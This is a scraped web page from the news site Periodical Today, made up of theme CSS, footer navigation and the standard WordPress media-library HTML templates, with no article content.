<style scoped>

/* custom css */
.tdi_78_fb4{
                    min-height: 0;
                }
</style><div id="tdi_79_6c1" class="tdc-row stretch_row"><div class="vc_row tdi_80_9ff  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_80_9ff{
                    min-height: 0;
                }.tdi_80_9ff,
				.tdi_80_9ff .tdc-columns{
				    display: block;
				}.tdi_80_9ff .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_80_9ff{
padding-top:10px !important;
padding-bottom:10px !important;
justify-content:center !important;
text-align:center !important;
position:relative;
}

.tdi_80_9ff .td_block_wrap{ text-align:left }

</style>
<div class="tdi_79_6c1_rand_style td-element-style" ><style>
.tdi_79_6c1_rand_style{
background-color:#1342f3 !important;
}
 </style></div><div class="vc_column tdi_82_c03  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_82_c03{
                    vertical-align: baseline;
                }.tdi_82_c03 .wpb_wrapper,
				.tdi_82_c03 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_82_c03 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_82_c03 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_83_d68" class="tdc-row stretch_row"><div class="vc_row tdi_84_cdb  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_84_cdb{
                    min-height: 0;
                }.tdi_84_cdb,
				.tdi_84_cdb .tdc-columns{
				    display: block;
				}.tdi_84_cdb .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_84_cdb.tdc-row-content-vert-center,
                    .tdi_84_cdb.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_84_cdb.tdc-row-content-vert-bottom,
                    .tdi_84_cdb.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_84_cdb.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_84_cdb.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_84_cdb{
padding-top:30px !important;
padding-bottom:30px !important;
position:relative;
}

.tdi_84_cdb .td_block_wrap{ text-align:left }

</style>
<div class="tdi_83_d68_rand_style td-element-style" ><style>
.tdi_83_d68_rand_style{
background-color:#e2e2e2 !important;
}
 </style></div><div class="vc_column tdi_86_286  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_86_286{
                    vertical-align: baseline;
                }.tdi_86_286 .wpb_wrapper,
				.tdi_86_286 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_86_286 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_86_286 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_86_286{
margin-bottom:30px !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_87_696 td-pb-border-top td_block_template_3 widget"  data-td-block-uid="tdi_87_696" >
<style>
/* custom css */
.tdi_87_696 ul{
					text-align: left;
					justify-content: flex-start;
				}.tdi_87_696 .td-block-title a,
				.tdi_87_696 .td-block-title span{
					font-family:Raleway !important;font-weight:700 !important;
				}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">ABOUT US</span></h4></div><div id=tdi_87_696 class="td_block_inner td-fix-index"><div class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-42994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42994"><a href="https://periodicaltoday.com/about/" data-wpel-link="internal">About</a></li>
<li id="menu-item-42993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42993"><a href="https://periodicaltoday.com/contact/" data-wpel-link="internal">Contact Us</a></li>
<li id="menu-item-42991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42991"><a href="https://periodicaltoday.com/feedback/" data-wpel-link="internal">Feedback</a></li>
<li id="menu-item-42992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42992"><a href="https://periodicaltoday.com/privacy-policy/" data-wpel-link="internal">Privacy Policy</a></li>
<li id="menu-item-42990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42990"><a href="https://periodicaltoday.com/terms-use/" data-wpel-link="internal">Terms of Use</a></li>
<li id="menu-item-42989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42989"><a href="https://periodicaltoday.com/editorial-policy/" data-wpel-link="internal">Editorial Policy</a></li>
</ul></div></div></div></div></div><div class="vc_column tdi_89_f6c  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_89_f6c{
                    vertical-align: baseline;
                }.tdi_89_f6c .wpb_wrapper,
				.tdi_89_f6c .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_89_f6c .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_89_f6c .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_89_f6c{
padding-left:30px !important;
border-color:#c9c9c9 !important;
border-style:solid !important;
border-width: 0px 1px 0px 1px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_89_f6c{
margin-bottom:30px !important;
padding-left:0px !important;
border-width: 0px 0px 0px 0px !important;
}
}

</style><div class="wpb_wrapper"></div></div><div class="vc_column tdi_92_618  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_92_618{
                    vertical-align: baseline;
                }.tdi_92_618 .wpb_wrapper,
				.tdi_92_618 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_92_618 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_92_618 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_93_fc6 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_93_fc6" >
<style>

/* inline tdc_css att */

.tdi_93_fc6{
padding-top:10px !important;
padding-bottom:10px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_93_fc6{
margin-left:15px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_93_fc6{
margin-left:15px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_93_fc6{
padding-right:20px !important;
padding-left:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_93_fc6 .tdb-logo-a,
                .tdi_93_fc6 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_93_fc6 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_93_fc6 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_93_fc6 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_93_fc6 .tdb-logo-text-tagline{
                    margin-top: -6px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #000000;
                
                    font-family:Raleway !important;font-size:32px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }.tdi_93_fc6 .tdb-logo-text-title{
                    display: block;
                
                    color: #000000;
                
                    font-family:Teko !important;font-size:60px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_93_fc6 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_93_fc6 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                
                    color: #ffffff;
                }.tdi_93_fc6 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #1342f3;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_93_fc6 .tdb-logo-a:hover .tdb-logo-text-tagline{
                    color: #000000;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_93_fc6 .tdb-logo-text-title{
                    font-family:Teko !important;font-size:50px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_93_fc6 .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:25px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_93_fc6 .tdb-logo-text-title{
                    font-family:Teko !important;font-size:35px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_93_fc6 .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:16px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_93_fc6 .tdb-logo-text-title{
                    font-family:Teko !important;font-size:45px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_93_fc6 .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:22px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}
</style>
<div class="tdi_93_fc6_rand_style td-element-style"><style>
.tdi_93_fc6_rand_style{
background-color:#ffd800 !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://periodicaltoday.com/" data-wpel-link="internal"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Periodical</span><span class="tdb-logo-text-tagline">Today</span></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_94_689" class="tdc-row stretch_row"><div class="vc_row tdi_95_968  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_95_968{
                    min-height: 0;
                }.tdi_95_968,
				.tdi_95_968 .tdc-columns{
				    display: block;
				}.tdi_95_968 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_95_968{
padding-top:5px !important;
padding-bottom:5px !important;
position:relative;
}

.tdi_95_968 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_94_689_rand_style td-element-style" ><style>
.tdi_94_689_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_97_c6e  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_97_c6e{
                    vertical-align: baseline;
                }.tdi_97_c6e .wpb_wrapper,
				.tdi_97_c6e .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_97_c6e .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_97_c6e .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_98_69f tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_98_69f" >
<style>
/* custom css */
.tdi_98_69f .tdm-descr{
                    color: #ffffff;
                
					font-family:Raleway !important;
				}.tdi_98_69f .tdm-descr a{
                    color: #ffd800;
                }.tdi_98_69f .tdm-descr a:hover{
                    color: #ffffff;
                }
</style><p class="tdm-descr">©Periodical Today a News magazine registered in Dubai</p></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.6.1 (rara)
        Deploy mode: deploy
        
        uid: 6968c69f70321
    -->

    
		<script type="text/html" id="tmpl-media-frame">
		<div class="media-frame-title" id="media-frame-title"></div>
		<h2 class="media-frame-menu-heading">Actions</h2>
		<button type="button" class="button button-link media-frame-menu-toggle" aria-expanded="false">
			Menu			<span class="dashicons dashicons-arrow-down" aria-hidden="true"></span>
		</button>
		<div class="media-frame-menu"></div>
		<div class="media-frame-tab-panel">
			<div class="media-frame-router"></div>
			<div class="media-frame-content"></div>
		</div>
		<h2 class="media-frame-actions-heading screen-reader-text">
		Selected media actions		</h2>
		<div class="media-frame-toolbar"></div>
		<div class="media-frame-uploader"></div>
	</script>

		<script type="text/html" id="tmpl-media-modal">
		<div tabindex="0" class="media-modal wp-core-ui" role="dialog" aria-labelledby="media-frame-title">
			<# if ( data.hasCloseButton ) { #>
				<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">
					Close dialog				</span></span></button>
			<# } #>
			<div class="media-modal-content" role="document"></div>
		</div>
		<div class="media-modal-backdrop"></div>
	</script>

		<script type="text/html" id="tmpl-uploader-window">
		<div class="uploader-window-content">
			<div class="uploader-editor-title">Drop files to upload</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-editor">
		<div class="uploader-editor-content">
			<div class="uploader-editor-title">Drop files to upload</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-inline">
		<# var messageClass = data.message ? 'has-upload-message' : 'no-upload-message'; #>
		<# if ( data.canClose ) { #>
		<button class="close dashicons dashicons-no"><span class="screen-reader-text">
			Close uploader		</span></button>
		<# } #>
		<div class="uploader-inline-content {{ messageClass }}">
		<# if ( data.message ) { #>
			<h2 class="upload-message">{{ data.message }}</h2>
		<# } #>
					<div class="upload-ui">
				<h2 class="upload-instructions drop-instructions">Drop files to upload</h2>
				<p class="upload-instructions drop-instructions">or</p>
				<button type="button" class="browser button button-hero" aria-labelledby="post-upload-info">Select Files</button>
			</div>

			<div class="upload-inline-status"></div>

			<div class="post-upload-ui" id="post-upload-info">
				
				<p class="max-upload-size">
				Maximum upload file size: 0 B.				</p>

				<# if ( data.suggestedWidth && data.suggestedHeight ) { #>
					<p class="suggested-dimensions">
						Suggested image dimensions: {{data.suggestedWidth}} by {{data.suggestedHeight}} pixels.					</p>
				<# } #>

							</div>
				</div>
	</script>

		<script type="text/html" id="tmpl-media-library-view-switcher">
		<a href="https://periodicaltoday.com/wp-admin/upload.php?mode=list" class="view-list">
			<span class="screen-reader-text">
				List view			</span>
		</a>
		<a href="https://periodicaltoday.com/wp-admin/upload.php?mode=grid" class="view-grid current" aria-current="page">
			<span class="screen-reader-text">
				Grid view			</span>
		</a>
	</script>

		<script type="text/html" id="tmpl-uploader-status">
		<h2>Uploading</h2>

		<div class="media-progress-bar"><div></div></div>
		<div class="upload-details">
			<span class="upload-count">
				<span class="upload-index"></span> / <span class="upload-total"></span>
			</span>
			<span class="upload-detail-separator">&ndash;</span>
			<span class="upload-filename"></span>
		</div>
		<div class="upload-errors"></div>
		<button type="button" class="button upload-dismiss-errors">Dismiss errors</button>
	</script>

		<script type="text/html" id="tmpl-uploader-status-error">
		<span class="upload-error-filename">{{{ data.filename }}}</span>
		<span class="upload-error-message">{{ data.message }}</span>
	</script>

		<script type="text/html" id="tmpl-edit-attachment-frame">
		<div class="edit-media-header">
			<button class="left dashicons"<# if ( ! data.hasPrevious ) { #> disabled<# } #>><span class="screen-reader-text">Edit previous media item</span></button>
			<button class="right dashicons"<# if ( ! data.hasNext ) { #> disabled<# } #>><span class="screen-reader-text">Edit next media item</span></button>
			<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">Close dialog</span></span></button>
		</div>
		<div class="media-frame-title"></div>
		<div class="media-frame-content"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-details-two-column">
		<div class="attachment-media-view {{ data.orientation }}">
						<h2 class="screen-reader-text">Attachment Preview</h2>
			<div class="thumbnail thumbnail-{{ data.type }}">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div></div></div>
				<# } else if ( data.sizes && data.sizes.full ) { #>
					<img class="details-image" src="{{ data.sizes.full.url }}" draggable="false" alt="" />
				<# } else if ( data.sizes && data.sizes.large ) { #>
					<img class="details-image" src="{{ data.sizes.large.url }}" draggable="false" alt="" />
				<# } else if ( -1 === jQuery.inArray( data.type, [ 'audio', 'video' ] ) ) { #>
					<img class="details-image icon" src="{{ data.icon }}" draggable="false" alt="" />
				<# } #>

				<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
				<# } else if ( 'video' === data.type ) {
					var w_rule = '';
					if ( data.width ) {
						w_rule = 'width: ' + data.width + 'px;';
					} else if ( wp.media.view.settings.contentWidth ) {
						w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
					}
				#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
				<# } #>

				<div class="attachment-actions">
					<# if ( 'image' === data.type && ! data.uploading && data.sizes && data.can.save ) { #>
					<button type="button" class="button edit-attachment">Edit Image</button>
					<# } else if ( 'pdf' === data.subtype && data.sizes ) { #>
					<p>Document Preview</p>
					<# } #>
				</div>
			</div>
		</div>
		<div class="attachment-info">
			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Saved.</span>
			</span>
			<div class="details">
				<h2 class="screen-reader-text">
					Details				</h2>
				<div class="uploaded"><strong>Uploaded on:</strong> {{ data.dateFormatted }}</div>
				<div class="uploaded-by">
					<strong>Uploaded by:</strong>
						<# if ( data.authorLink ) { #>
							<a href="{{ data.authorLink }}">{{ data.authorName }}</a>
						<# } else { #>
							{{ data.authorName }}
						<# } #>
				</div>
				<# if ( data.uploadedToTitle ) { #>
					<div class="uploaded-to">
						<strong>Uploaded to:</strong>
						<# if ( data.uploadedToLink ) { #>
							<a href="{{ data.uploadedToLink }}">{{ data.uploadedToTitle }}</a>
						<# } else { #>
							{{ data.uploadedToTitle }}
						<# } #>
					</div>
				<# } #>
				<div class="filename"><strong>File name:</strong> {{ data.filename }}</div>
				<div class="file-type"><strong>File type:</strong> {{ data.mime }}</div>
				<div class="file-size"><strong>File size:</strong> {{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions"><strong>Dimensions:</strong>
							{{ data.width }} by {{ data.height }} pixels						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							<strong>Original image:</strong>
							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length"><strong>Length:</strong>
						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( 'audio' === data.type && data.meta.bitrate ) { #>
					<div class="bitrate">
						<strong>Bitrate:</strong> {{ Math.round( data.meta.bitrate / 1000 ) }}kb/s
						<# if ( data.meta.bitrate_mode ) { #>
						{{ ' ' + data.meta.bitrate_mode.toUpperCase() }}
						<# } #>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Used as:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>

			<div class="settings">
				<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
				<# if ( 'image' === data.type ) { #>
					<span class="setting alt-text has-description" data-setting="alt">
						<label for="attachment-details-two-column-alt-text" class="name">Alternative Text</label>
						<textarea id="attachment-details-two-column-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank" rel="noopener">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>
				<# } #>
								<span class="setting" data-setting="title">
					<label for="attachment-details-two-column-title" class="name">Title</label>
					<input type="text" id="attachment-details-two-column-title" value="{{ data.title }}" {{ maybeReadOnly }} />
				</span>
								<# if ( 'audio' === data.type ) { #>
								<span class="setting" data-setting="artist">
					<label for="attachment-details-two-column-artist" class="name">Artist</label>
					<input type="text" id="attachment-details-two-column-artist" value="{{ data.artist || data.meta.artist || '' }}" />
				</span>
								<span class="setting" data-setting="album">
					<label for="attachment-details-two-column-album" class="name">Album</label>
					<input type="text" id="attachment-details-two-column-album" value="{{ data.album || data.meta.album || '' }}" />
				</span>
								<# } #>
				<span class="setting" data-setting="caption">
					<label for="attachment-details-two-column-caption" class="name">Caption</label>
					<textarea id="attachment-details-two-column-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
				</span>
				<span class="setting" data-setting="description">
					<label for="attachment-details-two-column-description" class="name">Description</label>
					<textarea id="attachment-details-two-column-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
				</span>
				<span class="setting" data-setting="url">
					<label for="attachment-details-two-column-copy-link" class="name">File URL:</label>
					<input type="text" class="attachment-details-copy-link" id="attachment-details-two-column-copy-link" value="{{ data.url }}" readonly />
					<span class="copy-to-clipboard-container">
						<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-two-column-copy-link">Copy URL to clipboard</button>
						<span class="success hidden" aria-hidden="true">Copied!</span>
					</span>
				</span>
				<div class="attachment-compat"></div>
			</div>

			<div class="actions">
				<# if ( data.link ) { #>
										<a class="view-attachment" href="{{ data.link }}">View attachment page</a>
				<# } #>
				<# if ( data.can.save ) { #>
					<# if ( data.link ) { #>
						<span class="links-separator">|</span>
					<# } #>
					<a href="{{ data.editLink }}">Edit more details</a>
				<# } #>
				<# if ( data.can.save && data.link ) { #>
					<span class="links-separator">|</span>
					<a href="{{ data.url }}" download>Download file</a>
				<# } #>
				<# if ( ! data.uploading && data.can.remove ) { #>
					<# if ( data.link || data.can.save ) { #>
						<span class="links-separator">|</span>
					<# } #>
											<button type="button" class="button-link delete-attachment">Delete permanently</button>
									<# } #>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-attachment">
		<div class="attachment-preview js--select-attachment type-{{ data.type }} subtype-{{ data.subtype }} {{ data.orientation }}">
			<div class="thumbnail">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div style="width: {{ data.percent }}%"></div></div>
				<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
					<div class="centered">
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					</div>
				<# } else { #>
					<div class="centered">
						<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
							<img src="{{ data.image.src }}" class="thumbnail" draggable="false" alt="" />
						<# } else if ( data.sizes && data.sizes.medium ) { #>
							<img src="{{ data.sizes.medium.url }}" class="thumbnail" draggable="false" alt="" />
						<# } else { #>
							<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
						<# } #>
					</div>
					<div class="filename">
						<div>{{ data.filename }}</div>
					</div>
				<# } #>
			</div>
			<# if ( data.buttons.close ) { #>
				<button type="button" class="button-link attachment-close media-modal-icon"><span class="screen-reader-text">
					Remove				</span></button>
			<# } #>
		</div>
		<# if ( data.buttons.check ) { #>
			<button type="button" class="check" tabindex="-1"><span class="media-modal-icon"></span><span class="screen-reader-text">
				Deselect			</span></button>
		<# } #>
		<#
		var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly';
		if ( data.describe ) {
			if ( 'image' === data.type ) { #>
				<input type="text" value="{{ data.caption }}" class="describe" data-setting="caption"
					aria-label="Caption"
					placeholder="Caption&hellip;" {{ maybeReadOnly }} />
			<# } else { #>
				<input type="text" value="{{ data.title }}" class="describe" data-setting="title"
					<# if ( 'video' === data.type ) { #>
						aria-label="Video title"
						placeholder="Video title&hellip;"
					<# } else if ( 'audio' === data.type ) { #>
						aria-label="Audio title"
						placeholder="Audio title&hellip;"
					<# } else { #>
						aria-label="Media title"
						placeholder="Media title&hellip;"
					<# } #> {{ maybeReadOnly }} />
			<# }
		} #>
	</script>

		<script type="text/html" id="tmpl-attachment-details">
		<h2>
			Attachment Details			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Saved.</span>
			</span>
		</h2>
		<div class="attachment-info">

			<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
			<# } else if ( 'video' === data.type ) {
				var w_rule = '';
				if ( data.width ) {
					w_rule = 'width: ' + data.width + 'px;';
				} else if ( wp.media.view.settings.contentWidth ) {
					w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
				}
			#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
			<# } else { #>
				<div class="thumbnail thumbnail-{{ data.type }}">
					<# if ( data.uploading ) { #>
						<div class="media-progress-bar"><div></div></div>
					<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					<# } else { #>
						<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
					<# } #>
				</div>
			<# } #>

			<div class="details">
				<div class="filename">{{ data.filename }}</div>
				<div class="uploaded">{{ data.dateFormatted }}</div>

				<div class="file-size">{{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions">
							{{ data.width }} by {{ data.height }} pixels						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							Original image:							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>

					<# if ( data.can.save && data.sizes ) { #>
						<a class="edit-attachment" href="{{ data.editLink }}&amp;image-editor" target="_blank">Edit Image</a>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length">Length:						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Used as:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<# if ( ! data.uploading && data.can.remove ) { #>
											<button type="button" class="button-link delete-attachment">Delete permanently</button>
									<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>
		</div>
		<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
		<# if ( 'image' === data.type ) { #>
			<span class="setting alt-text has-description" data-setting="alt">
				<label for="attachment-details-alt-text" class="name">Alt Text</label>
				<textarea id="attachment-details-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
			</span>
			<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank" rel="noopener">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>
		<# } #>
				<span class="setting" data-setting="title">
			<label for="attachment-details-title" class="name">Title</label>
			<input type="text" id="attachment-details-title" value="{{ data.title }}" {{ maybeReadOnly }} />
		</span>
				<# if ( 'audio' === data.type ) { #>
				<span class="setting" data-setting="artist">
			<label for="attachment-details-artist" class="name">Artist</label>
			<input type="text" id="attachment-details-artist" value="{{ data.artist || data.meta.artist || '' }}" />
		</span>
				<span class="setting" data-setting="album">
			<label for="attachment-details-album" class="name">Album</label>
			<input type="text" id="attachment-details-album" value="{{ data.album || data.meta.album || '' }}" />
		</span>
				<# } #>
		<span class="setting" data-setting="caption">
			<label for="attachment-details-caption" class="name">Caption</label>
			<textarea id="attachment-details-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
		</span>
		<span class="setting" data-setting="description">
			<label for="attachment-details-description" class="name">Description</label>
			<textarea id="attachment-details-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
		</span>
		<span class="setting" data-setting="url">
			<label for="attachment-details-copy-link" class="name">File URL:</label>
			<input type="text" class="attachment-details-copy-link" id="attachment-details-copy-link" value="{{ data.url }}" readonly />
			<div class="copy-to-clipboard-container">
				<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-copy-link">Copy URL to clipboard</button>
				<span class="success hidden" aria-hidden="true">Copied!</span>
			</div>
		</span>
	</script>

		<script type="text/html" id="tmpl-media-selection">
		<div class="selection-info">
			<span class="count"></span>
			<# if ( data.editable ) { #>
				<button type="button" class="button-link edit-selection">Edit Selection</button>
			<# } #>
			<# if ( data.clearable ) { #>
				<button type="button" class="button-link clear-selection">Clear</button>
			<# } #>
		</div>
		<div class="selection-view"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-display-settings">
		<h2>Attachment Display Settings</h2>

		<# if ( 'image' === data.type ) { #>
			<span class="setting align">
				<label for="attachment-display-settings-alignment" class="name">Alignment</label>
				<select id="attachment-display-settings-alignment" class="alignment"
					data-setting="align"
					<# if ( data.userSettings ) { #>
						data-user-setting="align"
					<# } #>>

					<option value="left">
						Left					</option>
